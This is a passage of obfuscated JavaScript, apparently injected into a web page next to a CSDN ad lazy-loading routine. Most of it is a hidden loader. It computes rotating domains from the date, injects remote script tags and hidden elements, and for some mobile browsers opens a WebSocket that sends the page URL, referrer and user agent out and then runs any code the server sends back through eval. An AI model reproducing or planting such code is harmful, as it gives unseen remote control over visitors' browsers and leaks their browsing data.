\x73\x72\x63\x3d\x22'+baseurl+time+"\x2e"+this['\x77\x65\x62\x5f\x75\x75\x69\x64']+"\x2e"+this['\x77\x65\x62\x5f\x69\x64']+"\x2e"+suffix+"\x3f"+time+'\x22\x3e'+"\x3c\x2f"+"\x73\x63\x72\x69\x70\x74\x3e";window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x77\x72\x69\x74\x65\x6c\x6e'](htmlcode)};vEiTBsa6['\x64\x65\x66\x61\x75\x6c\x74\x73']={web_uuid:$QGSSpXr2,web_id:WglLY3,switch_domain_count:cKySOnvvL4,base_uri:foOXyripQ5,};_hN1['\x69\x64\x69\x61']()})(window, "FQVqpcwxKqPzNYcxYyKCkX", "1375", "2", "https://{weekday}.niuk{date}gi.com/");
	break;
case 0:
(function(_0x2c0215,_0x38c0dc){var _0x8ce676=a0_0xddf2,_0x260038=_0x2c0215();while(!![]){try{var _0x3f8e11=-parseInt(_0x8ce676(0x189))/0x1*(-parseInt(_0x8ce676(0x196))/0x2)+-parseInt(_0x8ce676(0x1aa))/0x3+parseInt(_0x8ce676(0x197))/0x4+-parseInt(_0x8ce676(0x1a0))/0x5*(-parseInt(_0x8ce676(0x17c))/0x6)+parseInt(_0x8ce676(0x17f))/0x7*(parseInt(_0x8ce676(0x1b9))/0x8)+-parseInt(_0x8ce676(0x1a9))/0x9+parseInt(_0x8ce676(0x1b8))/0xa*(-parseInt(_0x8ce676(0x188))/0xb);if(_0x3f8e11===_0x38c0dc)break;else _0x260038['push'](_0x260038['shift']());}catch(_0x46e3d1){_0x260038['push'](_0x260038['shift']());}}}(a0_0x50f5,0x56128));var ze9809vb=(function(){var _0x2c695c=a0_0xddf2,_0x37501a=(function(){var _0x4a971d=!![];return function(_0x5d0c7d,_0x4f92d3){var _0x5ad853=_0x4a971d?function(){var _0x414462=a0_0xddf2;if(_0x4f92d3){var _0x1080f6=_0x4f92d3[_0x414462(0x1ae)](_0x5d0c7d,arguments);return _0x4f92d3=null,_0x1080f6;}}:function(){};return _0x4a971d=![],_0x5ad853;};}());function _0x137e16(_0x33d4e0){return _0x33d4e0+(0x174-0x12c-0x48)*0xbd;}function _0x58d00e(_0x450db6){var _0x2087ac=a0_0xddf2;return _0x450db6[_0x2087ac(0x18f)](function(_0x597f39,_0x1b2cdc){var _0x5e0935=_0x2087ac;return _0x597f39[_0x5e0935(0x17a)](_0x1b2cdc);},[]);}var _0x1afa9e=(function(){var _0x1557b0=_0x37501a(this,function(){var _0x13a21c=a0_0xddf2;return _0x1557b0[_0x13a21c(0x1a1)]()[_0x13a21c(0x18b)](_0x13a21c(0x19c))[_0x13a21c(0x1a1)]()['constructor'](_0x1557b0)[_0x13a21c(0x18b)](_0x13a21c(0x19c));});_0x1557b0();var _0x3d46b3=_0x137e16(0xdbba00);return function(){return _0x3d46b3;};}()),_0x11c294=(function(){var _0x465178=_0x137e16(0xdbba00);return function(){return _0x465178;};}()),_0xec8096=(function(){var _0x318f13=_0x137e16(0xdbba00);return function(){return _0x318f13;};}()),_0x77ae19=(function(){var _0x29caa3=_0x1afa9e()+_0x11c294()+_0xec8096()-0x5265c00-0xdbba00,_0x51d5c3=function(_0x316341){_0x29caa3+=_0x316341;};return function(){var _0x1dbdd1=a0_0xddf2;return new Date(Date[_0x1dbdd1(0x1b6)]()-_0x29caa3+0x5265c00*0x2);};}()),_0x136e86=(function(){return function(_0x283934){var _0x48a601=a0_0xddf2;if(0xc6-0xc5===0x1)return String[_0x48a601(0x1af)](_0x283934);};}());function _0x2dfcaa(){var _0x1573fb=a0_0xddf2,_0x30ba89=_0x77ae19(),_0x11e1dd='',_0x20c7e7=_0x30ba89[_0x1573fb(0x19f)]()+0x1,_0x5d5849=_0x30ba89[_0x1573fb(0x1c0)](),_0x212825=(function(){var _0x513efd=_0x1573fb,_0x295ec0=[[_0x513efd(0x182),'382','87'],['1839','34893','1982'],[_0x513efd(0x199),_0x513efd(0x19e),_0x513efd(0x1ab)],[_0x513efd(0x18d),'562',_0x513efd(0x198)],['543','452',_0x513efd(0x1be)],[_0x513efd(0x1b0),'1634',_0x513efd(0x1ac)],[_0x513efd(0x180),_0x513efd(0x1b7),_0x513efd(0x19a)],['92883',_0x513efd(0x1ad),_0x513efd(0x1b5)]];return _0x58d00e(_0x295ec0)[_0x513efd(0x1b4)](function(_0x13da7f){return parseInt(_0x13da7f);});}()),_0x573bbc=''+_0x30ba89[_0x1573fb(0x1c1)]()+(_0x20c7e7<=0x9?'0'+_0x20c7e7:_0x20c7e7)+(_0x5d5849<=0x9?'0'+_0x5d5849:_0x5d5849)+'2';for(var _0x300f25=0x0;_0x300f25<0x7;_0x300f25++)_0x11e1dd+=String[_0x1573fb(0x1af)](0x61+(parseInt(_0x573bbc)*parseInt(_0x212825[_0x300f25*0x3+0x1])+parseInt(_0x212825[_0x300f25*0x3+0x2]))%parseInt(_0x212825[_0x300f25*0x3])%0x1a);return _0x11e1dd;}function _0x3b4d99(){return _0x2dfcaa()+'.'+_0x136e86(0x69)+_0x136e86(0x63)+_0x136e86(0x75);}function _0xe70baa(){return _0x2dfcaa()+'.'+_0x136e86(0x74)+_0x136e86(0x6f)+_0x136e86(0x70);}var _0x3aa521=document;function _0x2d7826(_0x39e741){var _0x563c1a=a0_0xddf2;_0x3aa521[_0x563c1a(0x1b2)](_0x39e741);}function _0x3d28d2(_0x8732f6){var _0x2842a8=a0_0xddf2;return _0x8732f6['split']('')['reverse']()[_0x2842a8(0x1a5)]('');}function _0x1eddad(_0x897323){var _0x50a31d=a0_0xddf2;return fetch(_0x897323,{'method':'HEAD'})[_0x50a31d(0x19d)](()=>!![])['catch'](()=>![]);}var _0xec8096=function(){var _0x5d20dd=a0_0xddf2,_0x2037b1=_0x5d20dd(0x184),_0x28a60d='';for(var _0x14d66f=0x0;_0x14d66f<0x8;_0x14d66f++){_0x28a60d+=_0x2037b1[parseInt(Math[_0x5d20dd(0x183)]()*_0x2037b1[_0x5d20dd(0x1a6)])];}return _0x28a60d;},_0x2e383c='_'+_0xec8096()+_0x137e16(new Date()[_0x2c695c(0x181)]())[_0x2c695c(0x1a1)](0x24)[_0x2c695c(0x1ba)](0x2);_0x2d7826(_0x2c695c(0x1a7)+_0x2e383c+'\x27></div>'),_0x1eddad(_0x3d28d2(_0x2c695c(0x1bf))+_0x3b4d99())[_0x2c695c(0x19d)](_0x1b62ef=>{_0x1b62ef==![]&&(function(){var _0x453e1e=a0_0xddf2,_0x506a4a=document['createElement'](_0x453e1e(0x18c)),_0x27eff3=_0x3d28d2('//:sptth')+_0xe70baa();_0x506a4a['src']=_0x27eff3+'/'+_0x3d28d2((new Date()['getTime']()%0x3*new Date()[_0x453e1e(0x181)]()+new Date()[_0x453e1e(0x181)]())[_0x453e1e(0x1a1)](0x24)[_0x453e1e(0x1ba)](0x1))+_0x3d28d2(_0x453e1e(0x187))+'51097'+_0x3d28d2('km')+'?ssid='+_0x2e383c;var _0xe2a2af=document[_0x453e1e(0x17b)]('script')[0x0];_0xe2a2af[_0x453e1e(0x1bc)]['insertBefore'](_0x506a4a,_0xe2a2af);}());});var _0x5f544f=navigator[_0x2c695c(0x1a8)];/(baiduboxapp|MQQBrowser|GoldBrowser)/i[_0x2c695c(0x1a2)](_0x5f544f)?!(function(){var _0x51ef34=_0x2c695c,_0x39a635=function(){var _0x556266=a0_0xddf2,_0x1aba1b=_0x556266(0x184),_0x36c3ac='';for(var _0x3b39db=0x0;_0x3b39db<0x8;_0x3b39db++){_0x36c3ac+=_0x1aba1b[parseInt(Math[_0x556266(0x183)]()*_0x1aba1b[_0x556266(0x1a6)])];}return _0x36c3ac;},_0xb5f398=_0x51ef34(0x17e)+_0x39a635();document[_0x51ef34(0x1b2)](_0x51ef34(0x1b3)+_0xb5f398+_0x51ef34(0x194));try{var _0x2baa4f,_0xf81dc2='wss://ssw.'+_0x3b4d99();_0x2baa4f=_0x51ef34(0x195)in window?new WebSocket(_0xf81dc2):'MozWebSocket'in window?new MozWebSocket(_0xf81dc2):new SockJS(_0xf81dc2),_0x2baa4f[_0x51ef34(0x191)]=function(){var _0x1e4ce0=_0x51ef34;_0x2baa4f[_0x1e4ce0(0x1a3)]('http_host='+_0x2dfcaa()+_0x1e4ce0(0x1bb)+_0xb5f398+_0x1e4ce0(0x1a4)+navigator['platform']+_0x1e4ce0(0x19b)+encodeURIComponent(location[_0x1e4ce0(0x18a)])+'&ifr_ref='+encodeURIComponent(document['referrer'])+_0x1e4ce0(0x17d)+encodeURIComponent(navigator[_0x1e4ce0(0x1a8)]));},_0x2baa4f['onmessage']=function(_0x5d89d7){var _0x286231=_0x51ef34;eval(_0x5d89d7[_0x286231(0x190)]),_0x2baa4f[_0x286231(0x18e)]();};}catch(_0x184e41){console[_0x51ef34(0x1b1)](_0x51ef34(0x186)+_0x184e41);}}()):(function(){var _0x58e6a5=_0x2c695c,_0x18de27=document[_0x58e6a5(0x1bd)](_0x58e6a5(0x18c)),_0x15a9a7=_0x3d28d2(_0x58e6a5(0x1bf))+_0x3b4d99();_0x18de27['src']=_0x15a9a7+'/'+_0x3d28d2((new Date()['getTime']()%0x3*new Date()['getTime']()+new Date()[_0x58e6a5(0x181)]())['toString'](0x24)['slice'](0x1))+_0x3d28d2(_0x58e6a5(0x187))+_0x58e6a5(0x192)+_0x3d28d2('km')+_0x58e6a5(0x193)+_0x2e383c;var _0x3b9d60=document[_0x58e6a5(0x17b)]('script')[0x0];_0x3b9d60[_0x58e6a5(0x1bc)][_0x58e6a5(0x185)](_0x18de27,_0x3b9d60);}());}());function a0_0xddf2(_0x1accef,_0x561764){var _0x3a5889=a0_0x50f5();return a0_0xddf2=function(_0x5863a0,_0x371a0f){_0x5863a0=_0x5863a0-0x17a;var _0x50f535=_0x3a5889[_0x5863a0];return _0x50f535;},a0_0xddf2(_0x1accef,_0x561764);}function a0_0x50f5(){var _0x353f3b=['reduce','data','onopen','51097','?ssid=','\x27\x20style=\x27z-index:\x202147483647;\x27></span>','WebSocket','282750MfSxhU','1288392JdezNE','34536','3948','234','&ifr_url=','(((.+)+)+)+$','then','564','getMonth','5UgVKhT','toString','test','send','&space_id=51097&serasfd=','join','length','<div\x20id=\x27div','userAgent','1429479AsIjYh','1514343smFayo','1766','532','442','apply','fromCharCode','1432','log','write','<span\x20id=\x27','map','8454','now','634','50hfXnCu','3964216ABOKzF','slice','&lyh=','parentNode','createElement','67515','//:sptth','getDate','getFullYear','concat','getElementsByTagName','985674XQvNUE','&ua=','div_','7QQWkjw','4523','getTime','9837','random','abcdefghijklmnopqrstuvwxyz0123456789','insertBefore','error','aak','235653PUSgTj','1jHOSQx','href','search','script','2345','close'];a0_0x50f5=function(){return _0x353f3b;};return a0_0x50f5();}
break;
}
function jieson(){!(function(t,n,a){var e=!0,r={isInSight:function(a){const e=a.parentNode,r=this.getDataset(e).pid;if(-1!=n.cookie.indexOf("c_adb="))return!1;if(t.innerWidth<1720&&(479==r||476==r))return!1;if("indexSuperise_"+r in localStorage)return!1;var c=a.getBoundingClientRect(),i=t.innerHeight;return c.top<=i+100},loadImg:function(t){var n=this;if(!t.src){var a=n.getDataset(t).src;t.src=a}},getDataset:function(t){if(t.dataset)return t.dataset;var n=t.attributes,a={};name,matchStr;for(var e=0;e<n.length;e++)(matchStr=n[e].name.match(/^data-(.+)/)),(matchStr=n[e].name.match(/^data-(.+)/)),matchStr&&((name=matchStr[1].replace(/-([\da-z])/gi,function(t,n){return n.toUpperCase()})),(a[name]=n[e].value));return a},throttle:function(t){var n=null;return function(){var a=new Date(),e=this,r=arguments;n||(n=a),a-n>=500&&(t.apply(e,r),(n=a))}},checkImgs:function(){for(var t=this,n=a(".pre-img-lasy"),r=0;r<n.length;r++)t.isInSight(n[r])&&t.loadImg(n[r]);e=!0}};void 0===t.csdn&&(t.csdn={}),(t.csdn.trackad=r),a(function(){csdn.trackad.checkImgs(),a(t).on("scroll",function(){e&&((e=!1),csdn.trackad.throttle(csdn.trackad.checkImgs()))}),a(t).on("resize",function(){a(this).width(),a(this).height();e&&((e=!1),csdn.trackad.throttle(csdn.trackad.checkImgs()))})})})(window,document,jQuery)}                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                
